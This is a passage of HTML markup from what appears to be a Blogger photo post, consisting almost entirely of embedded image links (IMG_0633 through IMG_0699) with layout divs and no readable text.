<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7BkT7SCUIslh9Tuhj6PUVVhKDBcoYAlZVMWlUOnXozb-ldaQvIUCIVXKg3-sqZpQLb9A3QuqXaKjPNxnhyn9kTRd-GqScnXbAJM7obgstBRktZmTuAWkaFg86354KvJINezbL6we9IAQ/s1600/IMG_0633.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="779" data-original-width="1600" height="155" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7BkT7SCUIslh9Tuhj6PUVVhKDBcoYAlZVMWlUOnXozb-ldaQvIUCIVXKg3-sqZpQLb9A3QuqXaKjPNxnhyn9kTRd-GqScnXbAJM7obgstBRktZmTuAWkaFg86354KvJINezbL6we9IAQ/s320/IMG_0633.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLcBvSoKmqs35Z__2Iu_5SWAkyCZqlJYpWsgFtKfkzzA2srL4ulpShBvLjU4Aixuli1w0Tq9dNHpsQpH3UH3WqjgASdP240wiALyi_sWQQoIJbcsqkq76Nevm6GP_LBQ8h61TLlgdOKfM/s1600/IMG_0634.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="901" data-original-width="1600" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLcBvSoKmqs35Z__2Iu_5SWAkyCZqlJYpWsgFtKfkzzA2srL4ulpShBvLjU4Aixuli1w0Tq9dNHpsQpH3UH3WqjgASdP240wiALyi_sWQQoIJbcsqkq76Nevm6GP_LBQ8h61TLlgdOKfM/s320/IMG_0634.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs9Hgror8OKjFGS83FSh-n012GlW7GzbWhGUnjp493TOsDEcrJTJYxLrYfynEsQN-BlTP878LBUxTixIWVryb-5-X6FltWZXG1LO4s82oIki-NNObS8Ms9H7Pwc4vNzxG-72B-6yZpphk/s1600/IMG_0636.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs9Hgror8OKjFGS83FSh-n012GlW7GzbWhGUnjp493TOsDEcrJTJYxLrYfynEsQN-BlTP878LBUxTixIWVryb-5-X6FltWZXG1LO4s82oIki-NNObS8Ms9H7Pwc4vNzxG-72B-6yZpphk/s320/IMG_0636.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoywblmFPKXsCpGZPZaBOsGwY9hCYMZNpin405ysvAj16iIdbtz6tp9NZx4W1O6y9TQB5n8wniv1JXssqTDcSJ_EMYOuDjBObSICEx0ZYy4RvkunmSPrmED0I_oDkXcHJtNpXdWa1OW98/s1600/IMG_0637.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoywblmFPKXsCpGZPZaBOsGwY9hCYMZNpin405ysvAj16iIdbtz6tp9NZx4W1O6y9TQB5n8wniv1JXssqTDcSJ_EMYOuDjBObSICEx0ZYy4RvkunmSPrmED0I_oDkXcHJtNpXdWa1OW98/s320/IMG_0637.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJnd_kqp73la9y3KAbry0z6GFYgKHJe3bilLx3B4NlK__HNdUn-Qmv6A1d5PPcPd1_oc2rMCtRVxS_wYgUygkdcsw8lCquVbNu7ZyzFrqZsb4sgJn_nvrrLnWwoh0NSnIruZ-0jD1bnvI/s1600/IMG_0638.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJnd_kqp73la9y3KAbry0z6GFYgKHJe3bilLx3B4NlK__HNdUn-Qmv6A1d5PPcPd1_oc2rMCtRVxS_wYgUygkdcsw8lCquVbNu7ZyzFrqZsb4sgJn_nvrrLnWwoh0NSnIruZ-0jD1bnvI/s320/IMG_0638.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOmV9nUdgOz_t0jNL1XSQYJizsMtKQsTA0STSYYvdD9fycdxWu8lQ1kh-4tYemEcdkrO4ZgqUvD-EuDp3MUbdaGgQEaiuf4VeaLo9uGuMWsUn1AHWNOEtx9lTcxtnnJgk7FUE2Z77avRY/s1600/IMG_0639.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOmV9nUdgOz_t0jNL1XSQYJizsMtKQsTA0STSYYvdD9fycdxWu8lQ1kh-4tYemEcdkrO4ZgqUvD-EuDp3MUbdaGgQEaiuf4VeaLo9uGuMWsUn1AHWNOEtx9lTcxtnnJgk7FUE2Z77avRY/s320/IMG_0639.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUb3YB_cT8M2u4GXtzrZgl6JsbKL8WS5UZHT3N0TbtIwYAiiWlIyWw3ik5T89X3dfHiS1V9Edutbx_xABdztaDS7aI3a4nzUpUkG4wkBcG3r7dFlccqLHRerlzq7CFMcGgXe4T5WvwGI/s1600/IMG_0641.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1109" data-original-width="1600" height="221" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUb3YB_cT8M2u4GXtzrZgl6JsbKL8WS5UZHT3N0TbtIwYAiiWlIyWw3ik5T89X3dfHiS1V9Edutbx_xABdztaDS7aI3a4nzUpUkG4wkBcG3r7dFlccqLHRerlzq7CFMcGgXe4T5WvwGI/s320/IMG_0641.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<br /></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKItohMhJPPnR1YmC7zihN03cM3yRTRpS1i8ANe-UQ7fgNV_gGS8brt_YvizcM2h2aCnqy1cTUFTQ-As8fTvEuD_H7qfxKlZTm-1cwQpgU63u8vEwrco1wpJJ1MOKI1183_915sJE-RR4/s1600/IMG_0644.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKItohMhJPPnR1YmC7zihN03cM3yRTRpS1i8ANe-UQ7fgNV_gGS8brt_YvizcM2h2aCnqy1cTUFTQ-As8fTvEuD_H7qfxKlZTm-1cwQpgU63u8vEwrco1wpJJ1MOKI1183_915sJE-RR4/s320/IMG_0644.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEM02IfjNbslGfDxq_9OGvGea8EuEAFe5i44r8cURgZd1fPfhs5YDSRyfDZ3l7Rgp2-0CpdWQSBI2PLwufoSjF85uZEBjz5YYRzakBj6NZ3eStI-MkN6K2s3_hs4xWdW6ltu2hthJ278/s1600/IMG_0645.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHEM02IfjNbslGfDxq_9OGvGea8EuEAFe5i44r8cURgZd1fPfhs5YDSRyfDZ3l7Rgp2-0CpdWQSBI2PLwufoSjF85uZEBjz5YYRzakBj6NZ3eStI-MkN6K2s3_hs4xWdW6ltu2hthJ278/s320/IMG_0645.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKJcFIusdPN8_9Rqk-ybIxeOLk9yXaAMM21ZHA_Sfb_nlY8b7UHVPY2atQT5x8f3LRcZBrrbfGPYWTsv9qaEMuQ2pzy4mYYuWfdN7slLVgXQ7UdqtOlMZLB-sf5OIu8DbiLL5NaVp8yiY/s1600/IMG_0646.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKJcFIusdPN8_9Rqk-ybIxeOLk9yXaAMM21ZHA_Sfb_nlY8b7UHVPY2atQT5x8f3LRcZBrrbfGPYWTsv9qaEMuQ2pzy4mYYuWfdN7slLVgXQ7UdqtOlMZLB-sf5OIu8DbiLL5NaVp8yiY/s320/IMG_0646.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<img border="0" data-original-height="932" data-original-width="1600" height="186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYtCrIX1WIYbxG1PktZjGiASDTPBj_5cLJUjzmzFMrk1nbbe4buDQHtdyt5yd6LoXLqp0oHIp00zndlqbBx5zDOKD9bDSdkQ37ef93T3l0M-UnC2Saxl78CrpvuU09iPJ9Yg0DPFl41p8/s320/IMG_0643.jpg" style="cursor: move;" width="320" /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
a<img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXthKPRvntLYdNMDSoAxI8XpoEoZX-Gc-nps4LSw-LpqvD4NAkMyhBD0brToRddS7jObK1V-o9uAivw7d8iwfYKiRUsLSMtZSt4CCzEaBwlLKkG0D8haKLGCZQose2QIoTt5Y1QvwMv1g/s320/IMG_0648.jpg" style="cursor: move;" width="240" />&nbsp;</div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<br /></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6DXVz7QmBUtVCMwVW5YRVwbPLbhh9wfMwbxpPOGwGXfie4Rpr9DMzk-TxhOwQd7qxAUyt_LzjqTUWGBaFzQJEj3MiC-3akp7xW5whNzbvOdS8W0lf4fZbXVR46kq7ZDiLnne3BwZybyI/s1600/IMG_0647.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6DXVz7QmBUtVCMwVW5YRVwbPLbhh9wfMwbxpPOGwGXfie4Rpr9DMzk-TxhOwQd7qxAUyt_LzjqTUWGBaFzQJEj3MiC-3akp7xW5whNzbvOdS8W0lf4fZbXVR46kq7ZDiLnne3BwZybyI/s320/IMG_0647.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2l0DtXcjwvNo1Xa26fEZnZqhFuANwn1Aa6MeJo-xZFbUx_sWjVOHTI6OnIrbGIzcvD5Ny6ilx2dGP-t2npMt9Ok4phdzmCVH_JPJ48kd4DplCbMiw5t-ABwxu0L7tGO9EC7ecf4Z1FTw/s1600/IMG_0649.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2l0DtXcjwvNo1Xa26fEZnZqhFuANwn1Aa6MeJo-xZFbUx_sWjVOHTI6OnIrbGIzcvD5Ny6ilx2dGP-t2npMt9Ok4phdzmCVH_JPJ48kd4DplCbMiw5t-ABwxu0L7tGO9EC7ecf4Z1FTw/s320/IMG_0649.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEini0buQqzBsgvgY_58cGkxjJlWXG4saYlxKw-DYztbYgNmXU2wnU8UiJy-7CY3zXaTFchbTXsu6OqYK-pNU6zs4Gdv7mraGrf1p0ZZ-eVjD1zgG4X5tpo35awUNIUqJVn1W8k8KvgSKT8/s1600/IMG_0653.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEini0buQqzBsgvgY_58cGkxjJlWXG4saYlxKw-DYztbYgNmXU2wnU8UiJy-7CY3zXaTFchbTXsu6OqYK-pNU6zs4Gdv7mraGrf1p0ZZ-eVjD1zgG4X5tpo35awUNIUqJVn1W8k8KvgSKT8/s320/IMG_0653.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIar22u_3ysGE8krwBrH6X00tzTPb-nIIM2BeAkGj0rb8xcW9t5gMwYu89XvvQCK2IlNaBzPyo1BAEzV3-sTSLo_7GvRqXxyGlWB5gNUC6_OWpOB5xtdYZDQTIIeSkMFVnz5Xr4gDldMQ/s1600/IMG_0654.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1570" data-original-width="1600" height="314" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIar22u_3ysGE8krwBrH6X00tzTPb-nIIM2BeAkGj0rb8xcW9t5gMwYu89XvvQCK2IlNaBzPyo1BAEzV3-sTSLo_7GvRqXxyGlWB5gNUC6_OWpOB5xtdYZDQTIIeSkMFVnz5Xr4gDldMQ/s320/IMG_0654.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1P9eipL0q-cI4_Wzex6pNy3XRu37VjSFlezZr6T741ppJtW4ta1EtMh-p-4l0O7XsHkc4pOzZME_cfAp0dzbpu0X-K_crDMN4odrcIidrIl0KaQY9yTx96eCVmoiugMltjWQOIZjbv5s/s1600/IMG_0655.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1288" data-original-width="1600" height="257" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1P9eipL0q-cI4_Wzex6pNy3XRu37VjSFlezZr6T741ppJtW4ta1EtMh-p-4l0O7XsHkc4pOzZME_cfAp0dzbpu0X-K_crDMN4odrcIidrIl0KaQY9yTx96eCVmoiugMltjWQOIZjbv5s/s320/IMG_0655.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJSuQ1Q6NImAqLD17sbrXWLlewGxQaaCjs6AhrGakSKcEB_F-GG30Q0xd0lL1IlkIgcq93IvKjGfVcm3UxLdK-RjuYNlrVuSf17MHymTY1tfS7RN_0JZT7k4vYz0bGFz32dQ6N-numm8/s1600/IMG_0656.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJSuQ1Q6NImAqLD17sbrXWLlewGxQaaCjs6AhrGakSKcEB_F-GG30Q0xd0lL1IlkIgcq93IvKjGfVcm3UxLdK-RjuYNlrVuSf17MHymTY1tfS7RN_0JZT7k4vYz0bGFz32dQ6N-numm8/s320/IMG_0656.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHflAdOsybIswaGcOFKwIwJgGDmlDVP8MOYf9ty9xUwmq55OK7HYQayBdqzDMY_5uPv-5TlVySJbN493UMQpPoH3UQ7kUm63WMrGz1ySXOvxteeOsRHPY3aLAu6y38RDJWFs_0Ii5rtHU/s1600/IMG_0657.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1201" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHflAdOsybIswaGcOFKwIwJgGDmlDVP8MOYf9ty9xUwmq55OK7HYQayBdqzDMY_5uPv-5TlVySJbN493UMQpPoH3UQ7kUm63WMrGz1ySXOvxteeOsRHPY3aLAu6y38RDJWFs_0Ii5rtHU/s320/IMG_0657.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5-89ySM25tUWqCLrxmkqJQK1PDxiH-rLTOEhuPnzFJMfLFx8QKhs3d_wR9pOLSUVaQrY8ipRABNI1iafjkLulCmjrRD532yFktMNmGabJ4-veLMNK235xEJwX8b-YudU0nStvjtLEwPA/s1600/IMG_0658.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5-89ySM25tUWqCLrxmkqJQK1PDxiH-rLTOEhuPnzFJMfLFx8QKhs3d_wR9pOLSUVaQrY8ipRABNI1iafjkLulCmjrRD532yFktMNmGabJ4-veLMNK235xEJwX8b-YudU0nStvjtLEwPA/s320/IMG_0658.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0IQXpsFW-MbpC9FDYLn27dYPHtF6a9ufUcEOu03i2uq3dH3SNKifGv_OLIO0N6TbwN-WpOozE6m_JdUsuuIgGzk7XrWTvxXH9laOANCe7onQf7AFplf6vfeEd01SWikNd5HYBzHGyz2k/s1600/IMG_0659.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0IQXpsFW-MbpC9FDYLn27dYPHtF6a9ufUcEOu03i2uq3dH3SNKifGv_OLIO0N6TbwN-WpOozE6m_JdUsuuIgGzk7XrWTvxXH9laOANCe7onQf7AFplf6vfeEd01SWikNd5HYBzHGyz2k/s320/IMG_0659.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNyQPzAd2g-Q7V_MjLBHIZyh0vYtyCMN5fro_JfmyHk7nw2HxReQYI2KSk8m9gSQfXKOtNzsLyEQ6FqgXlVqW_jpT7RIZtoehu0DMoFWHhoql9-821KOZMDfkimFsubTGKsFZZpjY4-fw/s1600/IMG_0660.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNyQPzAd2g-Q7V_MjLBHIZyh0vYtyCMN5fro_JfmyHk7nw2HxReQYI2KSk8m9gSQfXKOtNzsLyEQ6FqgXlVqW_jpT7RIZtoehu0DMoFWHhoql9-821KOZMDfkimFsubTGKsFZZpjY4-fw/s320/IMG_0660.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5WQMLxju4W7GMdfdKXNEDeqI0ODPosO0KgXv4FnJAyVmI-bGbja0MQ_SXNTAzZ43_XH-2OAtlSzXPbNp4eHy1EZX96Gqi1i2FyYGNdEYb2zogI7SiFyvZu6SuNDmSnllQHZeLY-P1jxI/s1600/IMG_0661.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1584" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5WQMLxju4W7GMdfdKXNEDeqI0ODPosO0KgXv4FnJAyVmI-bGbja0MQ_SXNTAzZ43_XH-2OAtlSzXPbNp4eHy1EZX96Gqi1i2FyYGNdEYb2zogI7SiFyvZu6SuNDmSnllQHZeLY-P1jxI/s320/IMG_0661.jpg" style="cursor: move;" width="316" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVNQkR3JCBOi_jAX7qpqUqdSyRAKtTvMqfpgmCbzrOLsRJ0AHXNVDBfdCDaYoJsOcN7UFOXeGEY1LjbaJDNe5IFct2ri4Np50hXjLjVg7kHCMA1CJ81yXeOQeMDou3k1GV4Y1dMq1A_E/s1600/IMG_0662.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVNQkR3JCBOi_jAX7qpqUqdSyRAKtTvMqfpgmCbzrOLsRJ0AHXNVDBfdCDaYoJsOcN7UFOXeGEY1LjbaJDNe5IFct2ri4Np50hXjLjVg7kHCMA1CJ81yXeOQeMDou3k1GV4Y1dMq1A_E/s320/IMG_0662.jpg" style="cursor: move;" width="240" /></a></div>
<div style="text-align: left;">
<div style="margin: 0px;">
<br /></div>
</div>
</div>
</h2>
<h3 style="text-align: left;">
&nbsp;</h3>
<h3 style="text-align: left;">
&nbsp;</h3>
<h2 style="text-align: center;">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-HIFQsUQI7BSBIs3crV5paw04p3Ah-pqB0ShRFoN2P2oh3T-7DpsC87oCGw5n38zwK6sLqrlInyfnKeGR9rSsLqzgF0CaZ3_8-4IwAgkHwC-IbEEmVTcu1BHQHazuqGU1wflC45vpu-w/s1600/IMG_0687+2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-HIFQsUQI7BSBIs3crV5paw04p3Ah-pqB0ShRFoN2P2oh3T-7DpsC87oCGw5n38zwK6sLqrlInyfnKeGR9rSsLqzgF0CaZ3_8-4IwAgkHwC-IbEEmVTcu1BHQHazuqGU1wflC45vpu-w/s320/IMG_0687+2.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZY9D9J7gmyHOAOl4OiJadeuJPgroncsmZGpS5mXgunNh86BV65e_MZ9h1yOf4SID17H8ZI0BDHF6bqjFP1Ao0gE8Nm3H83SjYdRC6E-MvR9LM1UTitrygPap5LfeNC14gy5OdkILVH2Q/s1600/IMG_0693.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZY9D9J7gmyHOAOl4OiJadeuJPgroncsmZGpS5mXgunNh86BV65e_MZ9h1yOf4SID17H8ZI0BDHF6bqjFP1Ao0gE8Nm3H83SjYdRC6E-MvR9LM1UTitrygPap5LfeNC14gy5OdkILVH2Q/s320/IMG_0693.jpg" style="cursor: move;" width="240" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_DqhqtSEJSK7_FCJRzsHb8hHc5Fbz0KuvYncuQbbE50CNJzpfj2LThjZ4t0Cu2yv_caBX1seX0e-yL41g869nQck8ZE-5O0cdLaul8LxpCxG8GZYG68wO39DRlEBKYNNUP9pm1fUDl4/s1600/IMG_0697.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="434" data-original-width="1600" height="86" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6_DqhqtSEJSK7_FCJRzsHb8hHc5Fbz0KuvYncuQbbE50CNJzpfj2LThjZ4t0Cu2yv_caBX1seX0e-yL41g869nQck8ZE-5O0cdLaul8LxpCxG8GZYG68wO39DRlEBKYNNUP9pm1fUDl4/s320/IMG_0697.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKeBSuEZdR_YSzLiN5VyDNqiyDgZ9JcElLvvq7dy4bocpm9LX84Lf0TRlTWw8T-VwhW3kPYuhrIiDp3MvxBsAHaVnOLzfxKyPlJh1BLofJfp8k41lrR9vGHY8Yq4G868F62Po3w6eRmVc/s1600/IMG_0698.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKeBSuEZdR_YSzLiN5VyDNqiyDgZ9JcElLvvq7dy4bocpm9LX84Lf0TRlTWw8T-VwhW3kPYuhrIiDp3MvxBsAHaVnOLzfxKyPlJh1BLofJfp8k41lrR9vGHY8Yq4G868F62Po3w6eRmVc/s320/IMG_0698.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE0Dk4bR6boI27rO0PAfltLUIvC-gci6zEE7kAMHCNCFXlfQfxg6op1yzGB1yWz8Y-mwSW6Jm9XEAXXPXDymFWoI7k1yXTDP16mbXIA9o6KowGIiz9qs4DiAkVofMqJg35bIQ-RD1IScg/s1600/IMG_0699.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE0Dk4bR6boI27rO0PAfltLUIvC-gci6zEE7kAMHCNCFXlfQfxg6op1yzGB1yWz8Y-mwSW6Jm9XEAXXPXDymFWoI7k1yXTDP16mbXIA9o6KowGIiz9qs4DiAkVofMqJg35bIQ-RD1IScg/s320/IMG_0699.jpg" style="cursor: move;" width="320" /></a></div>
<div style="margin: 0px;">
<br /></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
